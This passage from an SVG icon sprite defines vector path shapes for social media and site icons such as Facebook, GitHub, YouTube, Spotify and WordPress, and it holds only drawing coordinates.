<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
